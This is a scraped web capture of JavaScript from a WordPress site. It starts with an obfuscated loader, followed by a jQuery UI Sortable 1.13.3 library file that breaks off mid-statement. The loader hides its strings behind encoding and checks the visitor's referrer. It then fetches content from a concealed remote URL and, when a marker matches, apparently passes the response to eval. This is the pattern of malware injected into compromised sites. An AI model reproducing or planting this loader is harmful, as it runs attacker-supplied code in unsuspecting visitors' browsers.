k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3
body_size: 9994
content:
/*!
 * jQuery UI Sortable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../ie","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(u){"use strict";return u.widget("ui.sortable",u.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),u.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,o=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(t),u(t.target).parents().each(function(){if(u.data(this,o.widgetName+"-item")===o)return i=u(this),!1}),!(i=u.data(t.target,o.widgetName+"-item")===o?u(t.target):i))||(this.options.handle&&!e&&(u(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)}),!s)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(t,e,i){var s,o,r=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=u("parent"!==r.appendTo?r.appendTo:this.currentItem.parent()),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},u.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),u.extend(this.offset,{parent:this._getParentOffset()}),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=u("<style>*{ cursor: "+r.cursor+" !important; }</style>").appendTo(o)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return u.ui.ddmanager&&(u.ui.ddmanager.current=this),u.ui.ddmanager&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(t),!0},_scroll:function(t){var e=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-this.document.scrollTop()<e.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-e.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<e.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+e.scrollSpeed)),t.pageX-this.document.scrollLeft()<e.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-e.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<e.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+e.scrollSpeed))),i},_mouseDrag:function(t){var e,i,s,o,r=this.options;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),r.scroll&&!1!==this._scroll(t)&&(this._refreshItemPositions(!0),u.ui.ddmanager)&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},e=this.items.length-1;0<=e;e--)if(s=(i=this.items[e]).item[0],(o=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===o?"next":"prev"]()[0]===s||u.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&u.contains(this.element[0],s))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),u.ui.ddmanager&&u.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){var i,s,o,r;if(t)return u.ui.ddmanager&&!this.options.dropBehaviour&&u.ui.ddmanager.drop(this,t),this.options.revert?(s=(i=this).placeholder.offset(),r={},(o=this.options.axis)&&"x"!==o||(r.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,u(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){i._clear(t)})):this._clear(t,e),!1},cancel:function(){if(this.dragging){this._mouseUp(new u.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),u.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?u(this.domPosition.prev).after(this.currentItem):u(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},u(t).each(function(){var t=(u(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(u(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,o=s+this.helperProportions.height,r=t.left,n=r+t.width,h=t.top,a=h+t.height,l=this.offset.click.top,c=this.offset.click.left,l="x"===this.options.axis||h<s+l&&s+l<a,c="y"===this.options.axis||r<e+c&&e+c<n;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?l&&c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<n&&h<s+this.helperProportions.height/2&&o-this.helperProportions.height/2<a},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);return!(!e||!t)&&(e=this.dragDirection.vertical,t=this.dragDirection.horizontal,this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this.dragDirection.vertical,s=this.dragDirection.horizontal;return this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,o,r=[],n=[],h=this._connectWith();if(h&&t)for(e=h.length-1;0<=e;e--)for(i=(s=u(h[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&n.push(["function"==typeof o.options.items?o.options.items.call(o.element):u(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);function a(){r.push(this)}for(n.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):u(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),e=n.length-1;0<=e;e--)n[e][0].each(a);return u(r)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=u.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var e,i,s,o,r,n,h,a,l=this.items,c=[["function"==typeof this.options.items?this.options.items.call(this.element[0],t,{item:this.currentItem}):u(this.options.items,this.element),this]],p=this._connectWith();if(p&&this.ready)for(e=p.length-1;0<=e;e--)for(i=(s=u(p[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&(c.push(["function"==typeof o.options.items?o.options.items.call(o.element[0],t,{item:this.currentItem}):u(o.options.items,o.element),o]),this.containers.push(o));for(e=c.length-1;0<=e;e--)for(r=c[e][1],a=(n=c[e][i=0]).length;i<a;i++)(h=u(n[i])).data(this.widgetName+"-item",r),l.push({item:h,instance:r,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(t){for(var e,i,s=this.items.length-1;0<=s;s--)e=this.items[s],this.currentContainer&&e.instance!==this.currentContainer&&e.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?u(this.options.toleranceElement,e.item):e.item,t||(e.width=i.outerWidth(),e.height=i.outerHeight()),i=i.offset(),e.left=i.left,e.top=i.top)},refreshPositions:function(t){var e,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(t),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--)i=this.containers[e].element.offset(),this.containers[e].containerCache.left=i.left,this.containers[e].containerCache.top=i.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight();return this},_createPlaceholder:function(i){var s,o,r=(i=i||this).options;r.placeholder&&r.placeholder.constructor!==String||(s=r.placeholder,o=i.currentItem[0].nodeName.toLowerCase(),r.placeholder={element:function(){var t=u("<"+o+">",i.document[0]);return i._addClass(t,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(t,"ui-sortable-helper"),"tbody"===o?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),u("<tr>",i.document[0]).appendTo(t)):"tr"===o?i._createTrPlaceholder(i.currentItem,t):"img"===o&&t.attr("src",i.currentItem.attr("src")),s||t.css("visibility","hidden"),t},update:function(t,e){s&&!r.forcePlaceholderSize||(e.height()&&(!r.forcePlaceholderSize||"tbody"!==o&&"tr"!==o)||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width())||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}),i.placeholder=u(r.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),r.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){u("<td>&#160;</td>",i.document[0]).attr("colspan",u(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var e,i,s,o,r,n,h,a,l,c=null,p=null,f=this.containers.length-1;0<=f;f--)u.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?c&&u.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],p=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger("out",t,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(i=1e4,s=null,o=(a=c.floating||this._isFloating(this.currentItem))?"left":"top",r=a?"width":"height",l=a?"pageX":"pageY",e=this.items.length-1;0<=e;e--)u.contains(this.containers[p].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]&&(n=this.items[e].item.offset()[o],h=!1,t[l]-n>this.items[e][r]/2&&(h=!0),Math.abs(t[l]-n)<i)&&(i=Math.abs(t[l]-n),s=this.items[e],this.direction=h?"up":"down");(s||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[p]?this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1):(s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger("change",t,this._uiHash()),this.containers[p]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1))}},_createHelper:function(t){var e=this.options,t="function"==typeof e.helper?u(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;return t.parents("body").length||this.appendTo[0].appendChild(t[0]),t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width()),t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height()),t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&u.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=u(i.containment)[0],i=u(i.containment).offset(),e="hidden"!==u(t).css("overflow"),this.containment=[i.left+(parseInt(u(t).css("borderLeftWidth"),10)||0)+(parseInt(u(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(u(t).css("borderTopWidth"),10)||0)+(parseInt(u(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(u(t).css("borderLeftWidth"),10)||0)-(parseInt(u(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(u(t).css("borderTopWidth"),10)||0)-(parseInt(u(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,e){e=e||this.position;var 